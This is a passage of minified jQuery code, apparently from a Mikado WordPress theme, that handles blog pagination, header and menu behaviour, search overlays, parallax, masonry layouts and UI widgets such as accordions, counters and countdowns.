mkd-standard-pag-trigger"),d.addClass("mkd-bl-pag-standard-shortcodes-animate")):n.addClass("mkd-showing"),e=mkd.modules.common.setLoadMoreAjaxData(e,"entre_mikado_blog_shortcode_load_more"),u.ajax({type:"POST",data:e,url:mkdGlobalVars.vars.mkdAjaxUrl,success:function(e){d.hasClass("mkd-bl-pag-standard-shortcodes")||i++,d.data("next-page",i);var a=u.parseJSON(e).html;d.hasClass("mkd-bl-pag-standard-shortcodes")?(s(d,t,i),d.waitForImages(function(){d.hasClass("mkd-bl-masonry")?r(d,o,n,a):(l(d,o,n,a),"function"==typeof mkd.modules.common.mkdStickySidebarWidget&&mkd.modules.common.mkdStickySidebarWidget().reInit())})):d.waitForImages(function(){d.hasClass("mkd-bl-masonry")?m(o,n,a):(c(o,n,a),"function"==typeof mkd.modules.common.mkdStickySidebarWidget&&mkd.modules.common.mkdStickySidebarWidget().reInit())}),d.hasClass("mkd-bl-pag-infinite-scroll-started")&&d.removeClass("mkd-bl-pag-infinite-scroll-started")}})),i===t&&d.find(".mkd-blog-pag-load-more").hide()}var e=u(".mkd-blog-list-holder"),s=function(e,a,d){var e=e.find(".mkd-bl-standard-pagination"),t=e.find("li.mkd-bl-pag-number"),o=e.find("li.mkd-bl-pag-prev a"),e=e.find("li.mkd-bl-pag-next a");t.removeClass("mkd-bl-pag-active"),t.eq(d-1).addClass("mkd-bl-pag-active"),o.data("paged",d-1),e.data("paged",d+1),1<d?o.css({opacity:"1"}):o.css({opacity:"0"}),d===a?e.css({opacity:"0"}):e.css({opacity:"1"})},r=function(e,a,d,t){a.html(t).isotope("reloadItems").isotope({sortBy:"original-order"}),d.removeClass("mkd-showing mkd-standard-pag-trigger"),e.removeClass("mkd-bl-pag-standard-shortcodes-animate"),setTimeout(function(){a.isotope("layout"),"function"==typeof mkd.modules.common.mkdStickySidebarWidget&&mkd.modules.common.mkdStickySidebarWidget().reInit()},600)},l=function(e,a,d,t){d.removeClass("mkd-showing mkd-standard-pag-trigger"),e.removeClass("mkd-bl-pag-standard-shortcodes-animate"),a.html(t)},m=function(e,a,d){e.append(d).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("mkd-showing"),setTimeout(function(){e.isotope("layout"),"function"==typeof mkd.modules.common.mkdStickySidebarWidget&&mkd.modules.common.mkdStickySidebarWidget().reInit()},600)},c=function(e,a,d){a.removeClass("mkd-showing"),e.append(d)};return{init:function(){e.length&&e.each(function(){var t,e,a,d=u(this);d.hasClass("mkd-bl-pag-standard-shortcodes")&&(e=(t=d).find(".mkd-bl-standard-pagination li")).length&&e.each(function(){var a=u(this).children("a"),d=1;a.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==a.data("paged")&&!1!==a.data("paged")&&(d=a.data("paged")),n(t,d)})}),d.hasClass("mkd-bl-pag-load-more")&&(a=d).find(".mkd-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),n(a)}),d.hasClass("mkd-bl-pag-infinite-scroll")&&o(d)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkd-bl-pag-infinite-scroll")&&o(e)})}}}(mkd.modules.blogListSC=e).mkdOnDocumentReady=a,e.mkdOnWindowLoad=d,e.mkdOnWindowScroll=t,u(document).ready(a),u(window).on("load",d),u(window).scroll(t)}(jQuery),function(d){"use strict";var e={};function a(){var a;d("a.mkd-expanding-menu-opener").length&&(a=d("a.mkd-expanding-menu-opener")).on("click",function(e){e.preventDefault(),a.hasClass("mkd-fm-opened")?(a.removeClass("mkd-fm-opened"),mkd.body.removeClass("mkd-expanding-menu-opened")):(a.addClass("mkd-fm-opened"),mkd.body.addClass("mkd-expanding-menu-opened"),d(document).keyup(function(e){27==e.keyCode&&(a.removeClass("mkd-fm-opened"),mkd.body.removeClass("mkd-expanding-menu-opened"))}))})}function t(){}function o(){}function n(){}(mkd.modules.headerExpanding=e).mkdOnDocumentReady=a,e.mkdOnWindowLoad=t,e.mkdOnWindowResize=o,e.mkdOnWindowScroll=n,d(document).ready(a),d(window).on("load",t),d(window).resize(o),d(window).scroll(n)}(jQuery),function(m){"use strict";var e={};function a(){var e,a,d,t,o,n,i,s,r,l=m("a.mkd-fullscreen-menu-opener");l.length&&(e=m(".mkd-fullscreen-menu-holder-outer"),t=d=!1,o=m(".mkd-fullscreen-above-menu-widget-holder"),n=m(".mkd-fullscreen-below-menu-widget-holder"),i=m(".mkd-fullscreen-menu-holder-outer nav > ul > li > a"),s=m(".mkd-fullscreen-menu > ul li.has_sub > a"),r=m(".mkd-fullscreen-menu ul li:not(.has_sub) a"),m(window).resize(function(){e.height(mkd.windowHeight)}),mkd.body.hasClass("mkd-fade-push-text-right")?(a="mkd-push-nav-right",d=!0):mkd.body.hasClass("mkd-fade-push-text-top")&&(a="mkd-push-text-top",t=!0),(d||t)&&(o.length&&o.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),i.each(function(e){m(this).css({"-webkit-animation-delay":70*(e+1)+"ms","-moz-animation-delay":70*(e+1)+"ms","animation-delay":70*(e+1)+"ms"})}),n.length&&n.children().css({"-webkit-animation-delay":70*(i.length+1)+"ms","-moz-animation-delay":70*(i.length+1)+"ms","animation-delay":70*(i.length+1)+"ms"})),l.on("click",function(e){e.preventDefault(),l.hasClass("mkd-fm-opened")?(l.removeClass("mkd-fm-opened"),mkd.body.removeClass("mkd-fullscreen-menu-opened mkd-fullscreen-fade-in").addClass("mkd-fullscreen-fade-out"),mkd.body.addClass(a),mkd.modules.common.mkdEnableScroll(),m("nav.mkd-fullscreen-menu ul.sub_menu").slideUp(200)):(l.addClass("mkd-fm-opened"),mkd.body.removeClass("mkd-fullscreen-fade-out").addClass("mkd-fullscreen-menu-opened mkd-fullscreen-fade-in"),mkd.body.removeClass(a),mkd.modules.common.mkdDisableScroll(),m(document).keyup(function(e){27==e.keyCode&&(l.removeClass("mkd-fm-opened"),mkd.body.removeClass("mkd-fullscreen-menu-opened mkd-fullscreen-fade-in").addClass("mkd-fullscreen-fade-out"),mkd.body.addClass(a),mkd.modules.common.mkdEnableScroll(),m("nav.mkd-fullscreen-menu ul.sub_menu").slideUp(200))}))}),s.on("tap click",function(e){e.preventDefault();var a,e=m(this).parent(),d=e.siblings(".menu-item-has-children");return e.hasClass("has_sub")&&((a=e.find("> ul.sub_menu")).is(":visible")?(a.slideUp(650,"easeInOutQuint"),e.removeClass("open_sub")):(e.addClass("open_sub"),0===d.length?a.slideDown(600,"easeInOutQuint"):(e.closest("li.menu-item").siblings().find(".menu-item").removeClass("open_sub"),e.siblings().removeClass("open_sub").find(".sub_menu").slideUp(600,"easeInOutQuint",function(){a.slideDown(600,"easeInOutQuint")})))),!1}),r.on("click",function(e){if("http://#"===m(this).attr("href")||"#"===m(this).attr("href"))return!1;1==e.which&&(l.removeClass("mkd-fm-opened"),mkd.body.removeClass("mkd-fullscreen-menu-opened"),mkd.body.removeClass("mkd-fullscreen-fade-in").addClass("mkd-fullscreen-fade-out"),mkd.body.addClass(a),m("nav.mkd-fullscreen-menu ul.sub_menu").slideUp(200),mkd.modules.common.mkdEnableScroll())}))}(mkd.modules.headerMinimal=e).mkdOnDocumentReady=a,m(document).ready(a)}(jQuery),function(i){"use strict";var e={};function a(){d().init()}(mkd.modules.headerVertical=e).mkdOnDocumentReady=a,i(document).ready(a);var d=function(){function a(){o.hasClass("mkd-with-scroll")&&o.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0})}function d(){var e=i(".mkd-vertical-area-bottom-logo"),a=o.find(".mkd-vertical-area-opener"),d=0;function t(){o.removeClass("active"),e.length&&e.removeClass("active")}a.on("click tap",function(){o.hasClass("active")?t():(o.addClass("active"),e.length&&e.addClass("active"),d=i(window).scrollTop())}),i(window).scroll(function(){400<Math.abs(i(window).scrollTop()-d)&&t()})}var o=i(".mkd-vertical-menu-area");return{init:function(){var n,e;o.length&&(e=o.find(".mkd-vertical-menu"),(n=e.find("ul li.menu-item-has-children")).each(function(){var a=i(this).find(" > .second, > ul"),d=this,t=i(this).find("> a"),o="fast";t.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),a.is(":visible")?(i(d).removeClass("open"),a.slideUp(o)):(t.parent().parent().children().hasClass("open")&&t.parent().parent().parent().hasClass("mkd-vertical-menu")?(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second").slideUp(o)):(i(this).parents("li").hasClass("open")||(n.removeClass("open"),n.find(" > .second, > ul").slideUp(o)),i(this).parent().parent().children().hasClass("open")&&(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second, > ul").slideUp(o))),i(d).addClass("open"),a.slideDown("slow"))})}),a(),mkd.body.hasClass("mkd-header-vertical-closed")&&d())}}}}(jQuery),function(o){"use strict";var e={};function a(){d().init()}(mkd.modules.headerVerticalSliding=e).mkdOnDocumentReady=a,o(document).ready(a);var d=function(){var t=o(".mkd-header-vertical-sliding .mkd-vertical-menu-area");return{init:function(){var e,a,d;t.length&&(e=t.find(".mkd-vertical-menu-opener a"),a=t.find(".mkd-vertical-menu-nav-holder-outer"),d=t.find(".mkd-fullscreen-menu > ul li.has_sub > a"),t.find(".mkd-fullscreen-menu ul li:not(.has_sub) a"),a.height(mkd.windowHeight),a.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0}),o(window).resize(function(){a.height(mkd.windowHeight)}),e.on("click",function(e){e.preventDefault(),a.hasClass("active")?(a.removeClass("active"),t.removeClass("opened"),mkd.body.hasClass("page-template-full_screen-php")||mkd.modules.common.mkdEnableScroll()):(a.addClass("active"),t.addClass("opened"),mkd.body.hasClass("page-template-full_screen-php")||mkd.modules.common.mkdDisableScroll())}),o(".mkd-content").on("click",function(){a.hasClass("active")&&(a.removeClass("active"),t.removeClass("opened"),mkd.body.hasClass("page-template-full_screen-php")||mkd.modules.common.mkdEnableScroll())}),d.on("tap click",function(e){return e.preventDefault(),o(this).parent().hasClass("has_sub")&&((e=o(this).parent().find("> ul.sub_menu")).is(":visible")?(e.slideUp(200),o(this).parent().removeClass("open_sub")):(o(this).parent().siblings().hasClass("open_sub")&&o(this).parent().siblings().each(function(){var e=o(this);e.hasClass("open_sub")&&(e.find("> ul.sub_menu").slideUp(200),e.removeClass("open_sub")),e.find(".open_sub")&&(e.find(".open_sub").find("> ul.sub_menu").slideUp(200),e.find(".open_sub").removeClass("open_sub"))}),o(this).parent().addClass("open_sub"),e.slideDown(200))),!1}))}}}}(jQuery),function(m){"use strict";var e={};function a(){var a,d,t,e=m(".mkd-mobile-header"),o=m(".mkd-mobile-header .mkd-mobile-menu-opener"),n=m(".mkd-mobile-header .mkd-mobile-nav"),i=m(".mkd-mobile-nav .mobile_arrow, .mkd-mobile-nav h6, .mkd-mobile-nav a.mkd-mobile-no-link"),s=e.length?e.height():0,r=(o.length&&n.length&&o.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),n.is(":visible")?(n.slideUp(450,"easeInOutQuint"),o.removeClass("mkd-mobile-menu-opened")):(n.slideDown(450,"easeInOutQuint"),o.addClass("mkd-mobile-menu-opened"))}),e=n.outerHeight()+s>mkd.windowHeight-100?mkd.windowHeight-s-100:n.height(),n.height(e),n.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0}),m(window).resize(function(){var e=n.outerHeight()+s>mkd.windowHeight-100?mkd.windowHeight-s-100:n.height();n.height(e)}),i.length&&i.each(function(){var o=m(this);o.on("tap click",function(e){var a,d=o.parent("li"),t=d.siblings(".menu-item-has-children");d.hasClass("has_sub")&&((a=d.find("> ul.sub_menu")).is(":visible")?(a.slideUp(450,"easeInOutQuint"),d.removeClass("mkd-opened")):(d.addClass("mkd-opened"),(0===t.length?d:d.siblings().removeClass("mkd-opened")).find(".sub_menu").slideUp(400,"easeInOutQuint",function(){a.slideDown(400,"easeInOutQuint")})))})}),m(".mkd-mobile-nav a, .mkd-mobile-logo-wrapper a").on("click tap",function(e){"http://#"!==m(this).attr("href")&&"#"!==m(this).attr("href")&&(n.slideUp(450,"easeInOutQuint"),o.removeClass("mkd-mobile-menu-opened"))}),m(".mkd-mobile-header")),l=r.find(".mkd-mobile-menu-opener"),e=r.length?r.outerHeight():0;mkd.body.hasClass("mkd-content-is-behind-header")&&0<e&&mkd.windowWidth<=1024&&m(".mkd-content").css("marginTop",-e),mkd.body.hasClass("mkd-sticky-up-mobile-header")&&(d=m("#wpadminbar"),t=m(document).scrollTop(),a=e+mkdGlobalVars.vars.mkdAddForAdminBar,m(window).scroll(function(){var e=m(document).scrollTop();a<e?r.addClass("mkd-animate-mobile-header"):r.removeClass("mkd-animate-mobile-header"),t<e&&a<e&&!l.hasClass("mkd-mobile-menu-opened")||e<a?(r.removeClass("mobile-header-appear"),r.css("margin-bottom",0),d.length&&r.find(".mkd-mobile-header-inner").css("top",0)):(r.addClass("mobile-header-appear"),r.css("margin-bottom",a)),t=m(document).scrollTop()}))}(mkd.modules.mobileHeader=e).mkdOnDocumentReady=a,m(document).ready(a)}(jQuery),function(u){"use strict";var e={};function a(){if(1024<mkd.windowWidth){var a,e,d=u(".mkd-page-header"),t=u(".mkd-sticky-header"),o=u(".mkd-fixed-wrapper"),n=o.children(".mkd-menu-area"),i=n.outerHeight(),s=u(".mkd-slider"),r=s.length?s.outerHeight():0,l=o.length?o.offset().top-mkdGlobalVars.vars.mkdAddForAdminBar:0;switch(!0){case mkd.body.hasClass("mkd-sticky-header-on-scroll-up"):mkd.modules.stickyHeader.behaviour="mkd-sticky-header-on-scroll-up";var m=u(document).scrollTop();a=parseInt(mkdGlobalVars.vars.mkdTopBarHeight)+parseInt(mkdGlobalVars.vars.mkdLogoAreaHeight)+parseInt(mkdGlobalVars.vars.mkdMenuAreaHeight)+parseInt(mkdGlobalVars.vars.mkdStickyHeaderHeight),(e=function(){var e=u(document).scrollTop();m<e&&a<e||e<a?(mkd.modules.stickyHeader.isStickyVisible=!1,t.removeClass("header-appear").find(".mkd-main-menu .second").removeClass("mkd-drop-down-start"),mkd.body.removeClass("mkd-sticky-header-appear")):(mkd.modules.stickyHeader.isStickyVisible=!0,t.addClass("header-appear"),mkd.body.addClass("mkd-sticky-header-appear")),m=u(document).scrollTop()})(),u(window).scroll(function(){e()});break;case mkd.body.hasClass("mkd-sticky-header-on-scroll-down-up"):mkd.modules.stickyHeader.behaviour="mkd-sticky-header-on-scroll-down-up",0!==mkdPerPageVars.vars.mkdStickyScrollAmount?mkd.modules.stickyHeader.stickyAppearAmount=parseInt(mkdPerPageVars.vars.mkdStickyScrollAmount):mkd.modules.stickyHeader.stickyAppearAmount=parseInt(mkdGlobalVars.vars.mkdTopBarHeight)+parseInt(mkdGlobalVars.vars.mkdLogoAreaHeight)+parseInt(mkdGlobalVars.vars.mkdMenuAreaHeight)+parseInt(r),(e=function(){mkd.scroll<mkd.modules.stickyHeader.stickyAppearAmount?(mkd.modules.stickyHeader.isStickyVisible=!1,t.removeClass("header-appear").find(".mkd-main-menu .second").removeClass("mkd-drop-down-start"),mkd.body.removeClass("mkd-sticky-header-appear")):(mkd.modules.stickyHeader.isStickyVisible=!0,t.addClass("header-appear"),mkd.body.addClass("mkd-sticky-header-appear"))})(),u(window).scroll(function(){e()});break;case mkd.body.hasClass("mkd-fixed-on-scroll"):mkd.modules.stickyHeader.behaviour="mkd-fixed-on-scroll";var c=function(){mkd.scroll<=l?(o.removeClass("fixed"),mkd.body.removeClass("mkd-fixed-header-appear"),n.css({height:i+"px"}),d.css("margin-bottom","0")):(o.addClass("fixed"),mkd.body.addClass("mkd-fixed-header-appear"),n.css({height:i-30+"px"}),d.css("margin-bottom",i-30+"px"))};c(),u(window).scroll(function(){c()})}}}(mkd.modules.stickyHeader=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.behaviour="",e.mkdOnDocumentReady=a,u(document).ready(a)}(jQuery),function(o){"use strict";var e={};function a(){var d,a,e,t;mkd.body.hasClass("mkd-fullscreen-search")&&0<(e=o("a.mkd-search-opener")).length&&(d=o(".mkd-fullscreen-search-holder"),a=o(".mkd-fullscreen-search-close"),e.on("click",function(e){e.preventDefault(),d.hasClass("mkd-animate")?(mkd.body.removeClass("mkd-fullscreen-search-opened mkd-search-fade-out"),mkd.body.removeClass("mkd-search-fade-in"),d.removeClass("mkd-animate"),setTimeout(function(){d.find(".mkd-search-field").val(""),d.find(".mkd-search-field").blur()},300),mkd.modules.common.mkdEnableScroll()):(mkd.body.addClass("mkd-fullscreen-search-opened mkd-search-fade-in"),mkd.body.removeClass("mkd-search-fade-out"),d.addClass("mkd-animate"),setTimeout(function(){d.find(".mkd-search-field").focus()},900),mkd.modules.common.mkdDisableScroll()),a.on("click",function(e){e.preventDefault(),mkd.body.removeClass("mkd-fullscreen-search-opened mkd-search-fade-in"),mkd.body.addClass("mkd-search-fade-out"),d.removeClass("mkd-animate"),setTimeout(function(){d.find(".mkd-search-field").val(""),d.find(".mkd-search-field").blur()},300),mkd.modules.common.mkdEnableScroll()}),o(document).mouseup(function(e){var a=o(".mkd-form-holder-inner");a.is(e.target)||0!==a.has(e.target).length||(e.preventDefault(),mkd.body.removeClass("mkd-fullscreen-search-opened mkd-search-fade-in"),mkd.body.addClass("mkd-search-fade-out"),d.removeClass("mkd-animate"),setTimeout(function(){d.find(".mkd-search-field").val(""),d.find(".mkd-search-field").blur()},300),mkd.modules.common.mkdEnableScroll())}),o(document).keyup(function(e){27==e.keyCode&&(mkd.body.removeClass("mkd-fullscreen-search-opened mkd-search-fade-in"),mkd.body.addClass("mkd-search-fade-out"),d.removeClass("mkd-animate"),setTimeout(function(){d.find(".mkd-search-field").val(""),d.find(".mkd-search-field").blur()},300),mkd.modules.common.mkdEnableScroll())})}),e=o(".mkd-fullscreen-search-holder .mkd-search-field"),t=o(".mkd-fullscreen-search-holder .mkd-field-holder .mkd-line"),e.focus(function(){t.css("width","100%")}),e.blur(function(){t.css("width","0")}))}(mkd.modules.searchFullscreen=e).mkdOnDocumentReady=a,o(document).ready(a)}(jQuery),function(t){"use strict";t(document).ready(function(){var e;(e=t(".mkd-floating-prod-cats-holder.mkd-parallax-items")).length&&!mkd.htmlEl.hasClass("touch")&&(e.each(function(){var e=t(this),a=e.find(".mkd-floating-prod-cat"),d=e.attr("data-y-axis-translation");a.each(function(){var e=t(this),e=(e.outerHeight(),e.find(".mkd-floating-cat-wrapper")),a=(e.height(),Math.floor(Math.random()*(d-d/2+1)+d/2));e.attr("data-parallax",'{"y":'+a+', "smoothness":20}')})}),setTimeout(function(){ParallaxScroll.init()},100))})}(jQuery),function(t){"use strict";t(document).ready(function(){var e;(e=t(".mkd-prod-cats-holder.mkd-parallax-items")).length&&!mkd.htmlEl.hasClass("touch")&&(e.each(function(){var e=t(this),a=e.find(".mkd-prod-cat"),d=e.attr("data-y-axis-translation");a.each(function(){var e=t(this),e=(e.outerHeight(),e.find(".mkd-prod-cat-inner")),a=(e.height(),Math.floor(Math.random()*(d-d/2+1)+d/2));e.attr("data-parallax",'{"y":'+a+', "smoothness":20}')})}),setTimeout(function(){ParallaxScroll.init()},100))})}(jQuery),function(s){"use strict";var e={};function a(){o(),s(document.body).on("blog_list_load_more_trigger",function(){mkdInitBlogMasonryGalleryAppear()})}function d(){}function t(){o()}function o(){var e=s(".mkd-blog-holder.mkd-blog-masonry-gallery");e.length&&e.each(function(){var e,a,d,t,o=s(this),n=o.children(".mkd-blog-holder-inner"),i=o.find(".mkd-blog-masonry-grid-sizer").width();o.hasClass("mkd-pl-images-fixed")&&(e=parseInt(o.find("article").css("padding-left")),a=o.find(".mkd-post-size-default"),d=o.find(".mkd-post-size-large-width"),t=o.find(".mkd-post-size-large-height"),o=o.find(".mkd-post-size-large-width-height"),680<mkd.windowWidth?(a.css("height",i-2*e),t.css("height",Math.round(2*i)-2*e),o.css("height",Math.round(2*i)-2*e),d.css("height",i-2*e)):(a.css("height",i),t.css("height",i),o.css("height",i),d.css("height",Math.round(i/2)))),n.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".mkd-blog-masonry-grid-gutter",columnWidth:".mkd-blog-masonry-grid-sizer"}}),setTimeout(function(){mkd.modules.common.mkdInitParallax()},600),n.css("opacity","1")})}(mkd.modules.blogMasonryGallery=e).mkdOnDocumentReady=a,e.mkdOnWindowLoad=d,e.mkdOnWindowResize=t,s(document).ready(a),s(window).on("load",d),s(window).resize(t)}(jQuery),function(i){"use strict";var e={};function a(){var e;(e=i(".mkd-portfolio-single-holder .mkd-ps-masonry-images").children()).length&&(e.isotope({layoutMode:"packery",itemSelector:".mkd-ps-image",percentPosition:!0,packery:{gutter:".mkd-ps-grid-gutter",columnWidth:".mkd-ps-grid-sizer"}}),e.css("opacity","1")),d().init()}(mkd.modules.portfolio=e).mkdOnWindowLoad=a,i(window).on("load",a);var d=function(){var a,d,t,e,o,n=i(".mkd-follow-portfolio-info .mkd-portfolio-single-holder .mkd-ps-info-sticky-holder");n.length&&(e=n.parent(),a=e.offset().top,d=e.height(),t=i(".mkd-ps-image-holder").height(),e=i(".header-appear, .mkd-fixed-wrapper"),o=e.length?e.height():0);return{init:function(){var e;n.length&&d<t&&mkd.scroll>a&&(e=mkd.scroll-a+mkdGlobalVars.vars.mkdAddForAdminBar+o,t<e+d&&(e=t-d),n.stop().animate({marginTop:e})),i(window).scroll(function(){n.length&&d<t&&(mkd.scroll>a?mkd.scroll+o+mkdGlobalVars.vars.mkdAddForAdminBar+d+50<a+t?(i(".header-appear, .mkd-fixed-wrapper").length&&(o=i(".header-appear, .mkd-fixed-wrapper").height()),n.stop().animate({marginTop:mkd.scroll-a+mkdGlobalVars.vars.mkdAddForAdminBar+o}),o=0):n.stop().animate({marginTop:t-d}):n.stop().animate({marginTop:0}))})}}}}(jQuery),function(t){"use strict";var e={};function a(){d()}function d(){var e=t(".mkd-accordion-holder");e.length&&e.each(function(){var e,a,d=t(this);d.hasClass("mkd-accordion")&&d.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),d.hasClass("mkd-toggle")&&(a=(e=(d=t(this)).find(".mkd-accordion-title")).next(),d.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),e.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),a.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),e.each(function(){var e=t(this);e.on("mouseenter mouseleave",function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})}))})}(mkd.modules.accordions=e).mkdInitAccordions=d,e.mkdOnDocumentReady=a,t(document).ready(a)}(jQuery),function(o){"use strict";var e={};function a(){d()}function d(){var d,t,e=o(".mkd-grow-in, .mkd-fade-in-down, .mkd-element-from-fade, .mkd-element-from-left, .mkd-element-from-right, .mkd-element-from-top, .mkd-element-from-bottom, .mkd-flip-in, .mkd-x-rotate, .mkd-z-rotate, .mkd-y-translate, .mkd-fade-in, .mkd-fade-in-left-x-rotate");e.length&&e.each(function(){var a=o(this);a.appear(function(){var e;d=a.data("animation"),t=parseInt(a.data("animation-delay")),void 0!==d&&""!==d&&(e=d+"-on",setTimeout(function(){a.addClass(e)},t))},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})}(mkd.modules.animationHolder=e).mkdInitAnimationHolder=d,e.mkdOnDocumentReady=a,o(document).ready(a)}(jQuery),function(s){"use strict";var e={};function a(){d().init()}(mkd.modules.button=e).mkdButton=d,e.mkdOnDocumentReady=a,s(document).ready(a);var d=function(){var e=s(".mkd-btn");return{init:function(){e.length&&e.each(function(){var e,a,d,t,o,n,i;void 0!==(t=s(this)).data("hover-color")&&(d=function(e){e.data.button.css("color",e.data.color)},a=t.css("color"),e=t.data("hover-color"),t.on("mouseenter",{button:t,color:e},d),t.on("mouseleave",{button:t,color:a},d)),void 0!==(e=s(this)).data("hover-bg-color")&&(t=function(e){e.data.button.css("background-color",e.data.color)},a=e.css("background-color"),d=e.data("hover-bg-color"),e.on("mouseenter",{button:e,color:d},t),e.on("mouseleave",{button:e,color:a},t)),void 0!==(t=s(this)).data("hover-border-color")&&(o=function(e){e.data.button.css("border-color",e.data.color)},n=t.css("borderTopColor"),i=t.data("hover-border-color"),t.on("mouseenter",{button:t,color:i},o),t.on("mouseleave",{button:t,color:n},o))})}}}}(jQuery),function(g){"use strict";var e={};function a(){d()}function d(){var o,n,i,s,r,l,m,c,u,h,k,e=g(".mkd-countdown"),a=new Date,p=a.getMonth(),f=a.getFullYear();e.length&&e.each(function(){var e,a,d=g(this).attr("id"),t=g("#"+d);o=t.data("year"),n=t.data("month"),i=t.data("day"),s=t.data("hour"),r=t.data("minute"),l=t.data("timezone"),m=t.data("month-label"),c=t.data("day-label"),u=t.data("hour-label"),h=t.data("minute-label"),k=t.data("second-label"),e=t.data("digit-size"),a=t.data("label-size"),p==n&&f===o||(n-=1),t.countdown({until:new Date(o,n,i,s,r,44),labels:["",m,"",c,u,h,k],format:"ODHMS",timezone:l,padZeroes:!0,onTick:function(){t.find(".countdown-amount").css({"font-size":e+"px","line-height":e+"px"}),t.find(".countdown-period").css({"font-size":a+"px"})}})})}(mkd.modules.countdown=e).mkdInitCountdown=d,e.mkdOnDocumentReady=a,g(document).ready(a)}(jQuery),function(t){"use strict";var e={};function a(){d()}function d(){var e=t(".mkd-counter-holder");e.length&&e.each(function(){var a=t(this),d=a.find(".mkd-counter");a.appear(function(){var e;a.css("opacity","1"),d.hasClass("mkd-zero-counter")?(e=parseFloat(d.text()),d.countTo({from:0,to:e,speed:1500,refreshInterval:100})):d.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})}(mkd.modules.counter=e).mkdInitCounter=d,e.mkdOnDocumentReady=a,t(document).ready(a)}(jQuery),function(r){"use strict";var e={};function a(){t()}function d(){o()}function t(){var e=r(".mkd-custom-font-holder");e.length&&e.each(function(){var e=r(this),a="",d="",t="",o="",n="",i="",s="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(a=e.data("item-class")),void 0!==e.data("font-size-1280")&&!1!==e.data("font-size-1280")&&(d+="font-size: "+e.data("font-size-1280")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(t+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(o+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(n+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1280")&&!1!==e.data("line-height-1280")&&(d+="line-height: "+e.data("line-height-1280")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(t+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(o+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(n+="line-height: "+e.data("line-height-680")+" !important;"),(d.length||t.length||o.length||n.length)&&(d.length&&(s+="@media only screen and (max-width: 1280px) {.mkd-custom-font-holder."+a+" { "+d+" } }"),t.length&&(s+="@media only screen and (max-width: 1024px) {.mkd-custom-font-holder."+a+" { "+t+" } }"),o.length&&(s+="@media only screen and (max-width: 768px) {.mkd-custom-font-holder."+a+" { "+o+" } }"),n.length&&(s+="@media only screen and (max-width: 680px) {.mkd-custom-font-holder."+a+" { "+n+" } }")),(i=s.length?'<style type="text/css">'+s+"</style>":i).length&&r("head").append(i)})}function o(){var e=r(".mkd-cf-typed");e.length&&e.each(function(){var e=r(this),a=e.parent(".mkd-cf-typed-wrap").parent(".mkd-custom-font-holder"),d=[],t=e.find(".mkd-cf-typed-1").text(),o=e.find(".mkd-cf-typed-2").text(),n=e.find(".mkd-cf-typed-3").text(),i=e.find(".mkd-cf-typed-4").text();t.length&&d.push(t),o.length&&d.push(o),n.length&&d.push(n),i.length&&d.push(i),a.appear(function(){e.typed({strings:d,typeSpeed:90,backDelay:700,loop:!0,contentType:"text",loopCount:!1,cursorChar:"_"})},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})}(mkd.modules.customFont=e).mkdCustomFontResize=t,e.mkdCustomFontTypeOut=o,e.mkdOnDocumentReady=a,e.mkdOnWindowLoad=d,r(document).ready(a),r(window).on("load",d)}(jQuery),function(r){"use strict";var e={};function a(){d()}function d(){var e=r(".mkd-elements-holder");e.length&&e.each(function(){var e=r(this).children(".mkd-eh-item"),a="",s="";e.each(function(){var e=r(this),a="",d="",t="",o="",n="",i="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(a=e.data("item-class")),void 0!==e.data("1280-1600")&&!1!==e.data("1280-1600")&&(d=e.data("1280-1600")),void 0!==e.data("1024-1280")&&!1!==e.data("1024-1280")&&(t=e.data("1024-1280")),void 0!==e.data("768-1024")&&!1!==e.data("768-1024")&&(o=e.data("768-1024")),void 0!==e.data("680-768")&&!1!==e.data("680-768")&&(n=e.data("680-768")),void 0!==e.data("680")&&!1!==e.data("680")&&(i=e.data("680")),(d.length||t.length||o.length||n.length||i.length||"".length)&&(d.length&&(s+="@media only screen and (min-width: 1281px) and (max-width: 1600px) {.mkd-eh-item-content."+a+" { padding: "+d+" !important; } }"),t.length&&(s+="@media only screen and (min-width: 1025px) and (max-width: 1280px) {.mkd-eh-item-content."+a+" { padding: "+t+" !important; } }"),o.length&&(s+="@media only screen and (min-width: 769px) and (max-width: 1024px) {.mkd-eh-item-content."+a+" { padding: "+o+" !important; } }"),n.length&&(s+="@media only 